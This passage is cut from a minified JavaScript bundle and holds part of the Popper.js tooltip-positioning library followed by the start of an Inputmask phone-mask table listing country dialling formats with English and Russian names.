o=O(i,n,r,a),s={top:{width:o.width,height:t.top-o.top},right:{width:o.right-t.right,height:o.height},bottom:{width:o.width,height:o.bottom-t.bottom},left:{width:t.left-o.left,height:o.height}},l=Object.keys(s).map((function(e){return k({key:e},s[e],{area:I(s[e])})})).sort((function(e,t){return t.area-e.area})),c=l.filter((function(e){var t=e.width,n=e.height;return t>=i.clientWidth&&n>=i.clientHeight})),d=c.length>0?c[0].key:l[0].key,u=e.split("-")[1];return d+(u?"-"+u:"")}function M(e,t,i){var n=arguments.length>3&&void 0!==arguments[3]?arguments[3]:null,a=n?L(t):m(t,c(i));return P(i,a,n)}function D(e){var t=e.ownerDocument.defaultView.getComputedStyle(e),i=parseFloat(t.marginTop||0)+parseFloat(t.marginBottom||0),n=parseFloat(t.marginLeft||0)+parseFloat(t.marginRight||0);return{width:e.offsetWidth+n,height:e.offsetHeight+i}}function R(e){var t={left:"right",right:"left",bottom:"top",top:"bottom"};return e.replace(/left|right|bottom|top/g,(function(e){return t[e]}))}function z(e,t,i){i=i.split("-")[0];var n=D(e),a={width:n.width,height:n.height},r=-1!==["right","left"].indexOf(i),o=r?"top":"left",s=r?"left":"top",l=r?"height":"width",c=r?"width":"height";return a[o]=t[o]+t[l]/2-n[l]/2,a[s]=i===s?t[s]-n[c]:t[R(s)],a}function N(e,t){return Array.prototype.find?e.find(t):e.filter(t)[0]}function F(e,t,i){return(void 0===i?e:e.slice(0,function(e,t,i){if(Array.prototype.findIndex)return e.findIndex((function(e){return e[t]===i}));var n=N(e,(function(e){return e[t]===i}));return e.indexOf(n)}(e,"name",i))).forEach((function(e){e.function&&console.warn("`modifier.function` is deprecated, use `modifier.fn`!");var i=e.function||e.fn;e.enabled&&r(i)&&(t.offsets.popper=C(t.offsets.popper),t.offsets.reference=C(t.offsets.reference),t=i(t,e))})),t}function H(){if(!this.state.isDestroyed){var e={instance:this,styles:{},arrowStyles:{},attributes:{},flipped:!1,offsets:{}};e.offsets.reference=M(this.state,this.popper,this.reference,this.options.positionFixed),e.placement=j(this.options.placement,e.offsets.reference,this.popper,this.reference,this.options.modifiers.flip.boundariesElement,this.options.modifiers.flip.padding),e.originalPlacement=e.placement,e.positionFixed=this.options.positionFixed,e.offsets.popper=z(this.popper,e.offsets.reference,e.placement),e.offsets.popper.position=this.options.positionFixed?"fixed":"absolute",e=F(this.modifiers,e),this.state.isCreated?this.options.onUpdate(e):(this.state.isCreated=!0,this.options.onCreate(e))}}function $(e,t){return e.some((function(e){var i=e.name;return e.enabled&&i===t}))}function Q(e){for(var t=[!1,"ms","Webkit","Moz","O"],i=e.charAt(0).toUpperCase()+e.slice(1),n=0;n<t.length;n++){var a=t[n],r=a?""+a+i:e;if(void 0!==document.body.style[r])return r}return null}function B(){return this.state.isDestroyed=!0,$(this.modifiers,"applyStyle")&&(this.popper.removeAttribute("x-placement"),this.popper.style.position="",this.popper.style.top="",this.popper.style.left="",this.popper.style.right="",this.popper.style.bottom="",this.popper.style.willChange="",this.popper.style[Q("transform")]=""),this.disableEventListeners(),this.options.removeOnDestroy&&this.popper.parentNode.removeChild(this.popper),this}function W(e){var t=e.ownerDocument;return t?t.defaultView:window}function V(e,t,i,n){i.updateBound=n,W(e).addEventListener("resize",i.updateBound,{passive:!0});var a=l(e);return function e(t,i,n,a){var r="BODY"===t.nodeName,o=r?t.ownerDocument.defaultView:t;o.addEventListener(i,n,{passive:!0}),r||e(l(o.parentNode),i,n,a),a.push(o)}(a,"scroll",i.updateBound,i.scrollParents),i.scrollElement=a,i.eventsEnabled=!0,i}function q(){this.state.eventsEnabled||(this.state=V(this.reference,this.options,this.state,this.scheduleUpdate))}function Y(){var e,t;this.state.eventsEnabled&&(cancelAnimationFrame(this.scheduleUpdate),this.state=(e=this.reference,t=this.state,W(e).removeEventListener("resize",t.updateBound),t.scrollParents.forEach((function(e){e.removeEventListener("scroll",t.updateBound)})),t.updateBound=null,t.scrollParents=[],t.scrollElement=null,t.eventsEnabled=!1,t))}function U(e){return""!==e&&!isNaN(parseFloat(e))&&isFinite(e)}function X(e,t){Object.keys(t).forEach((function(i){var n="";-1!==["width","height","top","right","bottom","left"].indexOf(i)&&U(t[i])&&(n="px"),e.style[i]=t[i]+n}))}var G=i&&/Firefox/i.test(navigator.userAgent);function K(e,t,i){var n=N(e,(function(e){return e.name===t})),a=!!n&&e.some((function(e){return e.name===i&&e.enabled&&e.order<n.order}));if(!a){var r="`"+t+"`",o="`"+i+"`";console.warn(o+" modifier is required by "+r+" modifier in order to work, be sure to include it before "+r+"!")}return a}var Z=["auto-start","auto","auto-end","top-start","top","top-end","right-start","right","right-end","bottom-end","bottom","bottom-start","left-end","left","left-start"],J=Z.slice(3);function ee(e){var t=arguments.length>1&&void 0!==arguments[1]&&arguments[1],i=J.indexOf(e),n=J.slice(i+1).concat(J.slice(0,i));return t?n.reverse():n}var te="flip",ie="clockwise",ne="counterclockwise";function ae(e,t,i,n){var a=[0,0],r=-1!==["right","left"].indexOf(n),o=e.split(/(\+|\-)/).map((function(e){return e.trim()})),s=o.indexOf(N(o,(function(e){return-1!==e.search(/,|\s/)})));o[s]&&-1===o[s].indexOf(",")&&console.warn("Offsets separated by white space(s) are deprecated, use a comma (,) instead.");var l=/\s*,\s*|\s+/,c=-1!==s?[o.slice(0,s).concat([o[s].split(l)[0]]),[o[s].split(l)[1]].concat(o.slice(s+1))]:[o];return(c=c.map((function(e,n){var a=(1===n?!r:r)?"height":"width",o=!1;return e.reduce((function(e,t){return""===e[e.length-1]&&-1!==["+","-"].indexOf(t)?(e[e.length-1]=t,o=!0,e):o?(e[e.length-1]+=t,o=!1,e):e.concat(t)}),[]).map((function(e){return function(e,t,i,n){var a=e.match(/((?:\-|\+)?\d*\.?\d*)(.*)/),r=+a[1],o=a[2];if(!r)return e;if(0===o.indexOf("%")){var s=void 0;switch(o){case"%p":s=i;break;case"%":case"%r":default:s=n}return C(s)[t]/100*r}if("vh"===o||"vw"===o){return("vh"===o?Math.max(document.documentElement.clientHeight,window.innerHeight||0):Math.max(document.documentElement.clientWidth,window.innerWidth||0))/100*r}return r}(e,a,t,i)}))}))).forEach((function(e,t){e.forEach((function(i,n){U(i)&&(a[t]+=i*("-"===e[n-1]?-1:1))}))})),a}var re={placement:"bottom",positionFixed:!1,eventsEnabled:!0,removeOnDestroy:!1,onCreate:function(){},onUpdate:function(){},modifiers:{shift:{order:100,enabled:!0,fn:function(e){var t=e.placement,i=t.split("-")[0],n=t.split("-")[1];if(n){var a=e.offsets,r=a.reference,o=a.popper,s=-1!==["bottom","top"].indexOf(i),l=s?"left":"top",c=s?"width":"height",d={start:T({},l,r[l]),end:T({},l,r[l]+r[c]-o[c])};e.offsets.popper=k({},o,d[n])}return e}},offset:{order:200,enabled:!0,fn:function(e,t){var i=t.offset,n=e.placement,a=e.offsets,r=a.popper,o=a.reference,s=n.split("-")[0],l=void 0;return l=U(+i)?[+i,0]:ae(i,r,o,s),"left"===s?(r.top+=l[0],r.left-=l[1]):"right"===s?(r.top+=l[0],r.left+=l[1]):"top"===s?(r.left+=l[0],r.top-=l[1]):"bottom"===s&&(r.left+=l[0],r.top+=l[1]),e.popper=r,e},offset:0},preventOverflow:{order:300,enabled:!0,fn:function(e,t){var i=t.boundariesElement||p(e.instance.popper);e.instance.reference===i&&(i=p(i));var n=Q("transform"),a=e.instance.popper.style,r=a.top,o=a.left,s=a[n];a.top="",a.left="",a[n]="";var l=O(e.instance.popper,e.instance.reference,t.padding,i,e.positionFixed);a.top=r,a.left=o,a[n]=s,t.boundaries=l;var c=t.priority,d=e.offsets.popper,u={primary:function(e){var i=d[e];return d[e]<l[e]&&!t.escapeWithReference&&(i=Math.max(d[e],l[e])),T({},e,i)},secondary:function(e){var i="right"===e?"left":"top",n=d[i];return d[e]>l[e]&&!t.escapeWithReference&&(n=Math.min(d[i],l[e]-("right"===e?d.width:d.height))),T({},i,n)}};return c.forEach((function(e){var t=-1!==["left","top"].indexOf(e)?"primary":"secondary";d=k({},d,u[t](e))})),e.offsets.popper=d,e},priority:["left","right","top","bottom"],padding:5,boundariesElement:"scrollParent"},keepTogether:{order:400,enabled:!0,fn:function(e){var t=e.offsets,i=t.popper,n=t.reference,a=e.placement.split("-")[0],r=Math.floor,o=-1!==["top","bottom"].indexOf(a),s=o?"right":"bottom",l=o?"left":"top",c=o?"width":"height";return i[s]<r(n[l])&&(e.offsets.popper[l]=r(n[l])-i[c]),i[l]>r(n[s])&&(e.offsets.popper[l]=r(n[s])),e}},arrow:{order:500,enabled:!0,fn:function(e,t){var i;if(!K(e.instance.modifiers,"arrow","keepTogether"))return e;var n=t.element;if("string"==typeof n){if(!(n=e.instance.popper.querySelector(n)))return e}else if(!e.instance.popper.contains(n))return console.warn("WARNING: `arrow.element` must be child of its popper element!"),e;var a=e.placement.split("-")[0],r=e.offsets,s=r.popper,l=r.reference,c=-1!==["left","right"].indexOf(a),d=c?"height":"width",u=c?"Top":"Left",h=u.toLowerCase(),p=c?"left":"top",f=c?"bottom":"right",m=D(n)[d];l[f]-m<s[h]&&(e.offsets.popper[h]-=s[h]-(l[f]-m)),l[h]+m>s[f]&&(e.offsets.popper[h]+=l[h]+m-s[f]),e.offsets.popper=C(e.offsets.popper);var g=l[h]+l[d]/2-m/2,v=o(e.instance.popper),y=parseFloat(v["margin"+u]),_=parseFloat(v["border"+u+"Width"]),b=g-e.offsets.popper[h]-y-_;return b=Math.max(Math.min(s[d]-m,b),0),e.arrowElement=n,e.offsets.arrow=(T(i={},h,Math.round(b)),T(i,p,""),i),e},element:"[x-arrow]"},flip:{order:600,enabled:!0,fn:function(e,t){if($(e.instance.modifiers,"inner"))return e;if(e.flipped&&e.placement===e.originalPlacement)return e;var i=O(e.instance.popper,e.instance.reference,t.padding,t.boundariesElement,e.positionFixed),n=e.placement.split("-")[0],a=R(n),r=e.placement.split("-")[1]||"",o=[];switch(t.behavior){case te:o=[n,a];break;case ie:o=ee(n);break;case ne:o=ee(n,!0);break;default:o=t.behavior}return o.forEach((function(s,l){if(n!==s||o.length===l+1)return e;n=e.placement.split("-")[0],a=R(n);var c=e.offsets.popper,d=e.offsets.reference,u=Math.floor,h="left"===n&&u(c.right)>u(d.left)||"right"===n&&u(c.left)<u(d.right)||"top"===n&&u(c.bottom)>u(d.top)||"bottom"===n&&u(c.top)<u(d.bottom),p=u(c.left)<u(i.left),f=u(c.right)>u(i.right),m=u(c.top)<u(i.top),g=u(c.bottom)>u(i.bottom),v="left"===n&&p||"right"===n&&f||"top"===n&&m||"bottom"===n&&g,y=-1!==["top","bottom"].indexOf(n),_=!!t.flipVariations&&(y&&"start"===r&&p||y&&"end"===r&&f||!y&&"start"===r&&m||!y&&"end"===r&&g),b=!!t.flipVariationsByContent&&(y&&"start"===r&&f||y&&"end"===r&&p||!y&&"start"===r&&g||!y&&"end"===r&&m),w=_||b;(h||v||w)&&(e.flipped=!0,(h||v)&&(n=o[l+1]),w&&(r=function(e){return"end"===e?"start":"start"===e?"end":e}(r)),e.placement=n+(r?"-"+r:""),e.offsets.popper=k({},e.offsets.popper,z(e.instance.popper,e.offsets.reference,e.placement)),e=F(e.instance.modifiers,e,"flip"))})),e},behavior:"flip",padding:5,boundariesElement:"viewport",flipVariations:!1,flipVariationsByContent:!1},inner:{order:700,enabled:!1,fn:function(e){var t=e.placement,i=t.split("-")[0],n=e.offsets,a=n.popper,r=n.reference,o=-1!==["left","right"].indexOf(i),s=-1===["top","left"].indexOf(i);return a[o?"left":"top"]=r[i]-(s?a[o?"width":"height"]:0),e.placement=R(t),e.offsets.popper=C(a),e}},hide:{order:800,enabled:!0,fn:function(e){if(!K(e.instance.modifiers,"hide","preventOverflow"))return e;var t=e.offsets.reference,i=N(e.instance.modifiers,(function(e){return"preventOverflow"===e.name})).boundaries;if(t.bottom<i.top||t.left>i.right||t.top>i.bottom||t.right<i.left){if(!0===e.hide)return e;e.hide=!0,e.attributes["x-out-of-boundaries"]=""}else{if(!1===e.hide)return e;e.hide=!1,e.attributes["x-out-of-boundaries"]=!1}return e}},computeStyle:{order:850,enabled:!0,fn:function(e,t){var i=t.x,n=t.y,a=e.offsets.popper,r=N(e.instance.modifiers,(function(e){return"applyStyle"===e.name})).gpuAcceleration;void 0!==r&&console.warn("WARNING: `gpuAcceleration` option moved to `computeStyle` modifier and will not be supported in future versions of Popper.js!");var o=void 0!==r?r:t.gpuAcceleration,s=p(e.instance.popper),l=S(s),c={position:a.position},d=function(e,t){var i=e.offsets,n=i.popper,a=i.reference,r=Math.round,o=Math.floor,s=function(e){return e},l=r(a.width),c=r(n.width),d=-1!==["left","right"].indexOf(e.placement),u=-1!==e.placement.indexOf("-"),h=t?d||u||l%2==c%2?r:o:s,p=t?r:s;return{left:h(l%2==1&&c%2==1&&!u&&t?n.left-1:n.left),top:p(n.top),bottom:p(n.bottom),right:h(n.right)}}(e,window.devicePixelRatio<2||!G),u="bottom"===i?"top":"bottom",h="right"===n?"left":"right",f=Q("transform"),m=void 0,g=void 0;if(g="bottom"===u?"HTML"===s.nodeName?-s.clientHeight+d.bottom:-l.height+d.bottom:d.top,m="right"===h?"HTML"===s.nodeName?-s.clientWidth+d.right:-l.width+d.right:d.left,o&&f)c[f]="translate3d("+m+"px, "+g+"px, 0)",c[u]=0,c[h]=0,c.willChange="transform";else{var v="bottom"===u?-1:1,y="right"===h?-1:1;c[u]=g*v,c[h]=m*y,c.willChange=u+", "+h}var _={"x-placement":e.placement};return e.attributes=k({},_,e.attributes),e.styles=k({},c,e.styles),e.arrowStyles=k({},e.offsets.arrow,e.arrowStyles),e},gpuAcceleration:!0,x:"bottom",y:"right"},applyStyle:{order:900,enabled:!0,fn:function(e){var t,i;return X(e.instance.popper,e.styles),t=e.instance.popper,i=e.attributes,Object.keys(i).forEach((function(e){!1!==i[e]?t.setAttribute(e,i[e]):t.removeAttribute(e)})),e.arrowElement&&Object.keys(e.arrowStyles).length&&X(e.arrowElement,e.arrowStyles),e},onLoad:function(e,t,i,n,a){var r=M(a,t,e,i.positionFixed),o=j(i.placement,r,t,e,i.modifiers.flip.boundariesElement,i.modifiers.flip.padding);return t.setAttribute("x-placement",o),X(t,{position:i.positionFixed?"fixed":"absolute"}),i},gpuAcceleration:void 0}}},oe=function(){function e(t,i){var n=this,o=arguments.length>2&&void 0!==arguments[2]?arguments[2]:{};w(this,e),this.scheduleUpdate=function(){return requestAnimationFrame(n.update)},this.update=a(this.update.bind(this)),this.options=k({},e.Defaults,o),this.state={isDestroyed:!1,isCreated:!1,scrollParents:[]},this.reference=t&&t.jquery?t[0]:t,this.popper=i&&i.jquery?i[0]:i,this.options.modifiers={},Object.keys(k({},e.Defaults.modifiers,o.modifiers)).forEach((function(t){n.options.modifiers[t]=k({},e.Defaults.modifiers[t]||{},o.modifiers?o.modifiers[t]:{})})),this.modifiers=Object.keys(this.options.modifiers).map((function(e){return k({name:e},n.options.modifiers[e])})).sort((function(e,t){return e.order-t.order})),this.modifiers.forEach((function(e){e.enabled&&r(e.onLoad)&&e.onLoad(n.reference,n.popper,n.options,e,n.state)})),this.update();var s=this.options.eventsEnabled;s&&this.enableEventListeners(),this.state.eventsEnabled=s}return x(e,[{key:"update",value:function(){return H.call(this)}},{key:"destroy",value:function(){return B.call(this)}},{key:"enableEventListeners",value:function(){return q.call(this)}},{key:"disableEventListeners",value:function(){return Y.call(this)}}]),e}();oe.Utils=("undefined"!=typeof window?window:e).PopperUtils,oe.placements=Z,oe.Defaults=re,t.default=oe}.call(this,i("yLpj"))},"9tI1":function(e,t,i){var n,a,r;a=[i("0H2I")],void 0===(r="function"==typeof(n=function(e){return e.extendAliases({phone:{alias:"abstractphone",phoneCodes:[{mask:"+247-####",cc:"AC",cd:"Ascension",desc_en:"",name_ru:"Остров Вознесения",desc_ru:""},{mask:"+376-###-###",cc:"AD",cd:"Andorra",desc_en:"",name_ru:"Андорра",desc_ru:""},{mask:"+971-5#-###-####",cc:"AE",cd:"United Arab Emirates",desc_en:"mobile",name_ru:"Объединенные Арабские Эмираты",desc_ru:"мобильные"},{mask:"+971-#-###-####",cc:"AE",cd:"United Arab Emirates",desc_en:"",name_ru:"Объединенные Арабские Эмираты",desc_ru:""},{mask:"+93-##-###-####",cc:"AF",cd:"Afghanistan",desc_en:"",name_ru:"Афганистан",desc_ru:""},{mask:"+1(268)###-####",cc:"AG",cd:"Antigua & Barbuda",desc_en:"",name_ru:"Антигуа и Барбуда",desc_ru:""},{mask:"+1(264)###-####",cc:"AI",cd:"Anguilla",desc_en:"",name_ru:"Ангилья",desc_ru:""},{mask:"+355(###)###-###",cc:"AL",cd:"Albania",desc_en:"",name_ru:"Албания",desc_ru:""},{mask:"+374-##-###-###",cc:"AM",cd:"Armenia",desc_en:"",name_ru:"Армения",desc_ru:""},{mask:"+599-###-####",cc:"AN",cd:"Caribbean Netherlands",desc_en:"",name_ru:"Карибские Нидерланды",desc_ru:""},{mask:"+599-###-####",cc:"AN",cd:"Netherlands Antilles",desc_en:"",name_ru:"Нидерландские Антильские острова",desc_ru:""},{mask:"+599-9###-####",cc:"AN",cd:"Netherlands Antilles",desc_en:"Curacao",name_ru:"Нидерландские Антильские острова",desc_ru:"Кюрасао"},{mask:"+244(###)###-###",cc:"AO",cd:"Angola",desc_en:"",name_ru:"Ангола",desc_ru:""},{mask:"+672-1##-###",cc:"AQ",cd:"Australian bases in Antarctica",desc_en:"",name_ru:"Австралийская антарктическая база",desc_ru:""},{mask:"+54(###)###-####",cc:"AR",cd:"Argentina",desc_en:"",name_ru:"Аргентина",desc_ru:""},{mask:"+1(684)###-####",cc:"AS",cd:"American Samoa",desc_en:"",name_ru:"Американское Самоа",desc_ru:""},{mask:"+43(###)###-####",cc:"AT",cd:"Austria",desc_en:"",name_ru:"Австрия",desc_ru:""},{mask:"+61-#-####-####",cc:"AU",cd:"Australia",desc_en:"",name_ru:"Австралия",desc_ru:""},{mask:"+297-###-####",cc:"AW",cd:"Aruba",desc_en:"",name_ru:"Аруба",desc_ru:""},{mask:"+994-##-###-##-##",cc:"AZ",cd:"Azerbaijan",desc_en:"",name_ru:"Азербайджан",desc_ru:""},{mask:"+387-##-#####",cc:"BA",cd:"Bosnia and Herzegovina",desc_en:"",name_ru:"Босния и Герцеговина",desc_ru:""},{mask:"+387-##-####",cc:"BA",cd:"Bosnia and Herzegovina",desc_en:"",name_ru:"Босния и Герцеговина",desc_ru:""},{mask:"+1(246)###-####",cc:"BB",cd:"Barbados",desc_en:"",name_ru:"Барбадос",desc_ru:""},{mask:"+880-##-###-###",cc:"BD",cd:"Bangladesh",desc_en:"",name_ru:"Бангладеш",desc_ru:""},{mask:"+32(###)###-###",cc:"BE",cd:"Belgium",desc_en:"",name_ru:"Бельгия",desc_ru:""},{mask:"+226-##-##-####",cc:"BF",cd:"Burkina Faso",desc_en:"",name_ru:"Буркина Фасо",desc_ru:""},{mask:"+359(###)###-###",cc:"BG",cd:"Bulgaria",desc_en:"",name_ru:"Болгария",desc_ru:""},{mask:"+973-####-####",cc:"BH",cd:"Bahrain",desc_en:"",name_ru:"Бахрейн",desc_ru:""},{mask:"+257-##-##-####",cc:"BI",cd:"Burundi",desc_en:"",name_ru:"Бурунди",desc_ru:""},{mask:"+229-##-##-####",cc:"BJ",cd:"Benin",desc_en:"",name_ru:"Бенин",desc_ru:""},{mask:"+1(441)###-####",cc:"BM",cd:"Bermuda",desc_en:"",name_ru:"Бермудские острова",desc_ru:""},{mask:"+673-###-####",cc:"BN",cd:"Brunei Darussalam",desc_en:"",name_ru:"Бруней-Даруссалам",desc_ru:""},{mask:"+591-#-###-####",cc:"BO",cd:"Bolivia",desc_en:"",name_ru:"Боливия",desc_ru:""},{mask:"+55-##-####-####",cc:"BR",cd:"Brazil",desc_en:"",name_ru:"Бразилия",desc_ru:""},{mask:"+55-##-#####-####",cc:"BR",cd:"Brazil",desc_en:"",name_ru:"Бразилия",desc_ru:""},{mask:"+1(242)###-####",cc:"BS",cd:"Bahamas",desc_en:"",name_ru:"Багамские Острова",desc_ru:""},{mask:"+975-17-###-###",cc:"BT",cd:"Bhutan",desc_en:"",name_ru:"Бутан",desc_ru:""},{mask:"+975-#-###-###",cc:"BT",cd:"Bhutan",desc_en:"",name_ru:"Бутан",desc_ru:""},{mask:"+267-##-###-###",cc:"BW",cd:"Botswana",desc_en:"",name_ru:"Ботсвана",desc_ru:""},{mask:"+375(##)###-##-##",cc:"BY",cd:"Belarus",desc_en:"",name_ru:"Беларусь (Белоруссия)",desc_ru:""},{mask:"+501-###-####",cc:"BZ",cd:"Belize",desc_en:"",name_ru:"Белиз",desc_ru:""},{mask:"+243(###)###-###",cc:"CD",cd:"Dem. Rep. Congo",desc_en:"",name_ru:"Дем. Респ. Конго (Киншаса)",desc_ru:""},{mask:"+236-##-##-####",cc:"CF",cd:"Central African Republic",desc_en:"",name_ru:"Центральноафриканская Республика",desc_ru:""},{mask:"+242-##-###-####",cc:"CG",cd:"Congo (Brazzaville)",desc_en:"",name_ru:"Конго (Браззавиль)",desc_ru:""},{mask:"+41-##-###-####",cc:"CH",cd:"Switzerland",desc_en:"",name_ru:"Швейцария",desc_ru:""},{mask:"+225-##-###-###",cc:"CI",cd:"Cote d’Ivoire (Ivory Coast)",desc_en:"",name_ru:"Кот-д’Ивуар",desc_ru:""},{mask:"+682-##-###",cc:"CK",cd:"Cook Islands",desc_en:"",name_ru:"Острова Кука",desc_ru:""},{mask:"+56-#-####-####",cc:"CL",cd:"Chile",desc_en:"",name_ru:"Чили",desc_ru:""},{mask:"+237-####-####",cc:"CM",cd:"Cameroon",desc_en:"",name_ru:"Камерун",desc_ru:""},{mask:"+86(###)####-####",cc:"CN",cd:"China (PRC)",desc_en:"",name_ru:"Китайская Н.Р.",desc_ru:""},{mask:"+86(###)####-###",cc:"CN",cd:"China (PRC)",desc_en:"",name_ru:"Китайская Н.Р.",desc_ru:""},{mask:"+86-##-#####-#####",cc:"CN",cd:"China (PRC)",desc_en:"",name_ru:"Китайская Н.Р.",desc_ru:""},{mask:"+57(###)###-####",cc:"CO",cd:"Colombia",desc_en:"",name_ru:"Колумбия",desc_ru:""},{mask:"+506-####-####",cc:"CR",cd:"Costa Rica",desc_en:"",name_ru:"Коста-Рика",desc_ru:""},{mask:"+53-#-###-####",cc:"CU",cd:"Cuba",desc_en:"",name_ru:"Куба",desc_ru:""},{mask:"+238(###)##-##",cc:"CV",cd:"Cape Verde",desc_en:"",name_ru:"Кабо-Верде",desc_ru:""},{mask:"+599-###-####",cc:"CW",cd:"Curacao",desc_en:"",name_ru:"Кюрасао",desc_ru:""},{mask:"+357-##-###-###",cc:"CY",cd:"Cyprus",desc_en:"",name_ru:"Кипр",desc_ru:""},{mask:"+420(###)###-###",cc:"CZ",cd:"Czech Republic",desc_en:"",name_ru:"Чехия",desc_ru:""},{mask:"+49(####)###-####",cc:"DE",cd:"Germany",desc_en:"",name_ru:"Германия",desc_ru:""},{mask:"+49(###)###-####",cc:"DE",cd:"Germany",desc_en:"",name_ru:"Германия",desc_ru:""},{mask:"+49(###)##-####",cc:"DE",cd:"Germany",desc_en:"",name_ru:"Германия",desc_ru:""},{mask:"+49(###)##-###",cc:"DE",cd:"Germany",desc_en:"",name_ru:"Германия",desc_ru:""},{mask:"+49(###)##-##",cc:"DE",cd:"Germany",desc_en:"",name_ru:"Германия",desc_ru:""},{mask:"+49-###-###",cc:"DE",cd:"Germany",desc_en:"",name_ru:"Германия",desc_ru:""},{mask:"+253-##-##-##-##",cc:"DJ",cd:"Djibouti",desc_en:"",name_ru:"Джибути",desc_ru:""},{mask:"+45-##-##-##-##",cc:"DK",cd:"Denmark",desc_en:"",name_ru:"Дания",desc_ru:""},{mask:"+1(767)###-####",cc:"DM",cd:"Dominica",desc_en:"",name_ru:"Доминика",desc_ru:""},{mask:"+1(809)###-####",cc:"DO",cd:"Dominican Republic",desc_en:"",name_ru:"Доминиканская Республика",desc_ru:""},{mask:"+1(829)###-####",cc:"DO",cd:"Dominican Republic",desc_en:"",name_ru:"Доминиканская Республика",desc_ru:""},{mask:"+1(849)###-####",cc:"DO",cd:"Dominican Republic",desc_en:"",name_ru:"Доминиканская Республика",desc_ru:""},{mask:"+213-##-###-####",cc:"DZ",cd:"Algeria",desc_en:"",name_ru:"Алжир",desc_ru:""},{mask:"+593-##-###-####",cc:"EC",cd:"Ecuador ",desc_en:"mobile",name_ru:"Эквадор ",desc_ru:"мобильные"},{mask:"+593-#-###-####",cc:"EC",cd:"Ecuador",desc_en:"",name_ru:"Эквадор",desc_ru:""},{mask:"+372-####-####",cc:"EE",cd:"Estonia ",desc_en:"mobile",name_ru:"Эстония ",desc_ru:"мобильные"},{mask:"+372-###-####",cc:"EE",cd:"Estonia",desc_en:"",name_ru:"Эстония",desc_ru:""},{mask:"+20(###)###-####",cc:"EG",cd:"Egypt",desc_en:"",name_ru:"Египет",desc_ru:""},{mask:"+291-#-###-###",cc:"ER",cd:"Eritrea",desc_en:"",name_ru:"Эритрея",desc_ru:""},{mask:"+34(###)###-###",cc:"ES",cd:"Spain",desc_en:"",name_ru:"Испания",desc_ru:""},{mask:"+251-##-###-####",cc:"ET",cd:"Ethiopia",desc_en:"",name_ru:"Эфиопия",desc_ru:""},{mask:"+358(###)###-##-##",cc:"FI",cd:"Finland",desc_en:"",name_ru:"Финляндия",desc_ru:""},{mask:"+679-##-#####",cc:"FJ",cd:"Fiji",desc_en:"",name_ru:"Фиджи",desc_ru:""},{mask:"+500-#####",cc:"FK",cd:"Falkland Islands",desc_en:"",name_ru:"Фолклендские острова",desc_ru:""},{mask:"+691-###-####",cc:"FM",cd:"F.S. Micronesia",desc_en:"",name_ru:"Ф.Ш. Микронезии",desc_ru:""},{mask:"+298-###-###",cc:"FO",cd:"Faroe Islands",desc_en:"",name_ru:"Фарерские острова",desc_ru:""},{mask:"+262-#####-####",cc:"FR",cd:"Mayotte",desc_en:"",name_ru:"Майотта",desc_ru:""},{mask:"+33(###)###-###",cc:"FR",cd:"France",desc_en:"",name_ru:"Франция",desc_ru:""},{mask:"+508-##-####",cc:"FR",cd:"St Pierre & Miquelon",desc_en:"",name_ru:"Сен-Пьер и Микелон",desc_ru:""},{mask:"+590(###)###-###",cc:"FR",cd:"Guadeloupe",desc_en:"",name_ru:"Гваделупа",desc_ru:""},{mask:"+241-#-##-##-##",cc:"GA",cd:"Gabon",desc_en:"",name_ru:"Габон",desc_ru:""},{mask:"+1(473)###-####",cc:"GD",cd:"Grenada",desc_en:"",name_ru:"Гренада",desc_ru:""},{mask:"+995(###)###-###",cc:"GE",cd:"Rep. of Georgia",desc_en:"",name_ru:"Грузия",desc_ru:""},{mask:"+594-#####-####",cc:"GF",cd:"Guiana (French)",desc_en:"",name_ru:"Фр. Гвиана",desc_ru:""},{mask:"+233(###)###-###",cc:"GH",cd:"Ghana",desc_en:"",name_ru:"Гана",desc_ru:""},{mask:"+350-###-#####",cc:"GI",cd:"Gibraltar",desc_en:"",name_ru:"Гибралтар",desc_ru:""},{mask:"+299-##-##-##",cc:"GL",cd:"Greenland",desc_en:"",name_ru:"Гренландия",desc_ru:""},{mask:"+220(###)##-##",cc:"GM",cd:"Gambia",desc_en:"",name_ru:"Гамбия",desc_ru:""},{mask:"+224-##-###-###",cc:"GN",cd:"Guinea",desc_en:"",name_ru:"Гвинея",desc_ru:""},{mask:"+240-##-###-####",cc:"GQ",cd:"Equatorial Guinea",desc_en:"",name_ru:"Экваториальная Гвинея",desc_ru:""},{mask:"+30(###)###-####",cc:"GR",cd:"Greece",desc_en:"",name_ru:"Греция",desc_ru:""},{mask:"+502-#-###-####",cc:"GT",cd:"Guatemala",desc_en:"",name_ru:"Гватемала",desc_ru:""},{mask:"+1(671)###-####",cc:"GU",cd:"Guam",desc_en:"",name_ru:"Гуам",desc_ru:""},{mask:"+245-#-######",cc:"GW",cd:"Guinea-Bissau",desc_en:"",name_ru:"Гвинея-Бисау",desc_ru:""},{mask:"+592-###-####",cc:"GY",cd:"Guyana",desc_en:"",name_ru:"Гайана",desc_ru:""},{mask:"+852-####-####",cc:"HK",cd:"Hong Kong",desc_en:"",name_ru:"Гонконг",desc_ru:""},{mask:"+504-####-####",cc:"HN",cd:"Honduras",desc_en:"",name_ru:"Гондурас",desc_ru:""},{mask:"+385-(##)-###-###",cc:"HR",cd:"Croatia",desc_en:"",name_ru:"Хорватия",desc_ru:""},{mask:"+385-(##)-###-####",cc:"HR",cd:"Croatia",desc_en:"",name_ru:"Хорватия",desc_ru:""},{mask:"+385-1-####-###",cc:"HR",cd:"Croatia",desc_en:"",name_ru:"Хорватия",desc_ru:""},{mask:"+509-##-##-####",cc:"HT",cd:"Haiti",desc_en:"",name_ru:"Гаити",desc_ru:""},{mask:"+36(###)###-###",cc:"HU",cd:"Hungary",desc_en:"",name_ru:"Венгрия",desc_ru:""},{mask:"+62(8##)###-####",cc:"ID",cd:"Indonesia ",desc_en:"mobile",name_ru:"Индонезия ",desc_ru:"мобильные"},{mask:"+62-##-###-##",cc:"ID",cd:"Indonesia",desc_en:"",name_ru:"Индонезия",desc_ru:""},{mask:"+62-##-###-###",cc:"ID",cd:"Indonesia",desc_en:"",name_ru:"Индонезия",desc_ru:""},{mask:"+62-##-###-####",cc:"ID",cd:"Indonesia",desc_en:"",name_ru:"Индонезия",desc_ru:""},{mask:"+62(8##)###-###",cc:"ID",cd:"Indonesia ",desc_en:"mobile",name_ru:"Индонезия ",desc_ru:"мобильные"},{mask:"+62(8##)###-##-###",cc:"ID",cd:"Indonesia ",desc_en:"mobile",name_ru:"Индонезия 